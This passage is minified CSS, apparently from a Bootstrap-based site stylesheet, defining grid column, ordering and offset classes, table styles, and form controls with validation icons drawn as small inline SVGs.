41.66667%;max-width:41.66667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:1200px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-lg-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-lg-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-lg-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-lg-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-lg-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-lg-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1440px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xl-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xl-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}@media (min-width:1650px){.col-xxl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.row-cols-xxl-1>*{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.row-cols-xxl-2>*{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.row-cols-xxl-3>*{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.row-cols-xxl-4>*{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.row-cols-xxl-5>*{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.row-cols-xxl-6>*{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{-ms-flex:0 0 8.33333%;flex:0 0 8.33333%;max-width:8.33333%}.col-xxl-2{-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.col-xxl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xxl-4{-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.col-xxl-5{-ms-flex:0 0 41.66667%;flex:0 0 41.66667%;max-width:41.66667%}.col-xxl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xxl-7{-ms-flex:0 0 58.33333%;flex:0 0 58.33333%;max-width:58.33333%}.col-xxl-8{-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.col-xxl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xxl-10{-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.col-xxl-11{-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.col-xxl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xxl-first{-ms-flex-order:-1;order:-1}.order-xxl-last{-ms-flex-order:13;order:13}.order-xxl-0{-ms-flex-order:0;order:0}.order-xxl-1{-ms-flex-order:1;order:1}.order-xxl-2{-ms-flex-order:2;order:2}.order-xxl-3{-ms-flex-order:3;order:3}.order-xxl-4{-ms-flex-order:4;order:4}.order-xxl-5{-ms-flex-order:5;order:5}.order-xxl-6{-ms-flex-order:6;order:6}.order-xxl-7{-ms-flex-order:7;order:7}.order-xxl-8{-ms-flex-order:8;order:8}.order-xxl-9{-ms-flex-order:9;order:9}.order-xxl-10{-ms-flex-order:10;order:10}.order-xxl-11{-ms-flex-order:11;order:11}.order-xxl-12{-ms-flex-order:12;order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.66667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333%}.offset-xxl-5{margin-left:41.66667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333%}.offset-xxl-8{margin-left:66.66667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333%}.offset-xxl-11{margin-left:91.66667%}}.table,.template__interior .section__main-content table,.template__team .section__team table,.wysiwyg_styles table,main.template__blog-post .section__main-content table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th,.template__interior .section__main-content table td,.template__interior .section__main-content table th,.template__team .section__team table td,.template__team .section__team table th,.wysiwyg_styles table td,.wysiwyg_styles table th,main.template__blog-post .section__main-content table td,main.template__blog-post .section__main-content table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th,.template__interior .section__main-content table thead th,.template__team .section__team table thead th,.wysiwyg_styles table thead th,main.template__blog-post .section__main-content table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody,.template__interior .section__main-content table tbody+tbody,.template__team .section__team table tbody+tbody,.wysiwyg_styles table tbody+tbody,main.template__blog-post .section__main-content table tbody+tbody{border-top:2px solid #dee2e6}.table-sm td,.table-sm th{padding:.3rem}.table-bordered,.table-bordered td,.table-bordered th,.template__interior .section__main-content table,.template__interior .section__main-content table td,.template__interior .section__main-content table th,.template__team .section__team table,.template__team .section__team table td,.template__team .section__team table th,.wysiwyg_styles table,.wysiwyg_styles table td,.wysiwyg_styles table th,main.template__blog-post .section__main-content table,main.template__blog-post .section__main-content table td,main.template__blog-post .section__main-content table th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th,.template__interior .section__main-content table thead td,.template__interior .section__main-content table thead th,.template__team .section__team table thead td,.template__team .section__team table thead th,.wysiwyg_styles table thead td,.wysiwyg_styles table thead th,main.template__blog-post .section__main-content table thead td,main.template__blog-post .section__main-content table thead th{border-bottom-width:2px}.table-borderless tbody+tbody,.table-borderless td,.table-borderless th,.table-borderless thead th{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>td,.table-primary>th{background-color:#c8d3d9}.table-primary tbody+tbody,.table-primary td,.table-primary th,.table-primary thead th{border-color:#98aeb8}.table-hover .table-primary:hover,.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#b9c7cf}.table-secondary,.table-secondary>td,.table-secondary>th{background-color:#d6d8db}.table-secondary tbody+tbody,.table-secondary td,.table-secondary th,.table-secondary thead th{border-color:#b3b7bb}.table-hover .table-secondary:hover,.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#c8cbcf}.table-success,.table-success>td,.table-success>th{background-color:#c8e3d7}.table-success tbody+tbody,.table-success td,.table-success th,.table-success thead th{border-color:#9accb5}.table-hover .table-success:hover,.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#b7dacb}.table-info,.table-info>td,.table-info>th{background-color:#bee5eb}.table-info tbody+tbody,.table-info td,.table-info th,.table-info thead th{border-color:#86cfda}.table-hover .table-info:hover,.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>td,.table-warning>th{background-color:#ffeeba}.table-warning tbody+tbody,.table-warning td,.table-warning th,.table-warning thead th{border-color:#ffdf7e}.table-hover .table-warning:hover,.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>td,.table-danger>th{background-color:#f5c6cb}.table-danger tbody+tbody,.table-danger td,.table-danger th,.table-danger thead th{border-color:#ed969e}.table-hover .table-danger:hover,.table-hover .table-danger:hover>td,.table-hover .table-danger:hover>th{background-color:#f1b0b7}.table-light,.table-light>td,.table-light>th{background-color:#fdfdfe}.table-light tbody+tbody,.table-light td,.table-light th,.table-light thead th{border-color:#fbfcfc}.table-hover .table-light:hover,.table-hover .table-light:hover>td,.table-hover .table-light:hover>th{background-color:#ececf6}.table-dark,.table-dark>td,.table-dark>th{background-color:#c6c8ca}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#95999c}.table-hover .table-dark:hover,.table-hover .table-dark:hover>td,.table-hover .table-dark:hover>th{background-color:#b9bbbe}.table-active,.table-active>td,.table-active>th,.table-hover .table-active:hover,.table-hover .table-active:hover>td,.table-hover .table-active:hover>th{background-color:rgba(0,0,0,.075)}.table .thead-dark th,.table .wysiwyg_styles table thead th,.template__interior .section__main-content table .thead-dark th,.template__interior .section__main-content table thead th,.template__team .section__team table .thead-dark th,.template__team .section__team table thead th,.wysiwyg_styles table .table thead th,.wysiwyg_styles table .thead-dark th,.wysiwyg_styles table thead th,main.template__blog-post .section__main-content table .thead-dark th,main.template__blog-post .section__main-content table thead th{color:#fff;background-color:#343a40;border-color:#454d55}.table .thead-light th,.template__interior .section__main-content table .thead-light th,.template__team .section__team table .thead-light th,.wysiwyg_styles table .thead-light th,main.template__blog-post .section__main-content table .thead-light th{color:#495057;background-color:#e9ecef;border-color:#dee2e6}.table-dark{color:#fff;background-color:#343a40}.table-dark td,.table-dark th,.table-dark thead th{border-color:#454d55}.table-dark.table-bordered,.template__interior .section__main-content table.table-dark,.template__team .section__team table.table-dark,.wysiwyg_styles table.table-dark,main.template__blog-post .section__main-content table.table-dark{border:0}.table-dark.table-striped tbody tr:nth-of-type(odd){background-color:hsla(0,0%,100%,.05)}.table-dark.table-hover tbody tr:hover{color:#fff;background-color:hsla(0,0%,100%,.075)}@media (max-width:379.98px){.table-responsive-xs{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xs>.table-bordered,.template__interior .section__main-content .table-responsive-xs>table,.template__team .section__team .table-responsive-xs>table,.wysiwyg_styles .table-responsive-xs>table,main.template__blog-post .section__main-content .table-responsive-xs>table{border:0}}@media (max-width:479.98px){.table-responsive-xsm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xsm>.table-bordered,.template__interior .section__main-content .table-responsive-xsm>table,.template__team .section__team .table-responsive-xsm>table,.wysiwyg_styles .table-responsive-xsm>table,main.template__blog-post .section__main-content .table-responsive-xsm>table{border:0}}@media (max-width:674.98px){.table-responsive-sm{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-sm>.table-bordered,.template__interior .section__main-content .table-responsive-sm>table,.template__team .section__team .table-responsive-sm>table,.wysiwyg_styles .table-responsive-sm>table,main.template__blog-post .section__main-content .table-responsive-sm>table{border:0}}@media (max-width:979.98px){.table-responsive-md{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-md>.table-bordered,.template__interior .section__main-content .table-responsive-md>table,.template__team .section__team .table-responsive-md>table,.wysiwyg_styles .table-responsive-md>table,main.template__blog-post .section__main-content .table-responsive-md>table{border:0}}@media (max-width:1199.98px){.table-responsive-lg{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-lg>.table-bordered,.template__interior .section__main-content .table-responsive-lg>table,.template__team .section__team .table-responsive-lg>table,.wysiwyg_styles .table-responsive-lg>table,main.template__blog-post .section__main-content .table-responsive-lg>table{border:0}}@media (max-width:1439.98px){.table-responsive-xl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xl>.table-bordered,.template__interior .section__main-content .table-responsive-xl>table,.template__team .section__team .table-responsive-xl>table,.wysiwyg_styles .table-responsive-xl>table,main.template__blog-post .section__main-content .table-responsive-xl>table{border:0}}@media (max-width:1649.98px){.table-responsive-xxl{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive-xxl>.table-bordered,.template__interior .section__main-content .table-responsive-xxl>table,.template__team .section__team .table-responsive-xxl>table,.wysiwyg_styles .table-responsive-xxl>table,main.template__blog-post .section__main-content .table-responsive-xxl>table{border:0}}.table-responsive{display:block;width:100%;overflow-x:auto;-webkit-overflow-scrolling:touch}.table-responsive>.table-bordered,.template__interior .section__main-content .table-responsive>table,.template__team .section__team .table-responsive>table,.wysiwyg_styles .table-responsive>table,main.template__blog-post .section__main-content .table-responsive>table{border:0}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#73a5bc;outline:0;box-shadow:0 0 0 .2rem rgba(57,99,119,.25)}.form-control::-webkit-input-placeholder{color:#6c757d;opacity:1}.form-control::-moz-placeholder{color:#6c757d;opacity:1}.form-control:-ms-input-placeholder,.form-control::-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:-ms-inline-flexbox;display:inline-flex;-ms-flex-align:center;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#3c9c70}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(60,156,112,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#3c9c70;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%233c9c70' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#3c9c70;box-shadow:0 0 0 .2rem rgba(60,156,112,.25)}.was-validated select.form-control:valid,select.form-control.is-valid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#3c9c70;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%233c9c70' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#3c9c70;box-shadow:0 0 0 .2rem rgba(60,156,112,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#3c9c70}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#3c9c70}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#3c9c70}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#50bc8a;background-color:#50bc8a}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(60,156,112,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#3c9c70}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#3c9c70;box-shadow:0 0 0 .2rem rgba(60,156,112,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem)!important;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated select.form-control:invalid,select.form-control.is-invalid{padding-right:3rem!important;background-position:right 1.5rem center}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem)!important;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545' viewBox='0 0 12 12'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-flex-align:center;align-items:center}.form-inline .form-check{width:100%}@media (min-width:675px){.form-inline label{-ms-flex-align:center;-ms-flex-pack:center;justify-content:center}.form-inline .form-group,.form-inline label{display:-ms-flexbox;display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{-ms-flex:0 0 auto;flex:0 0 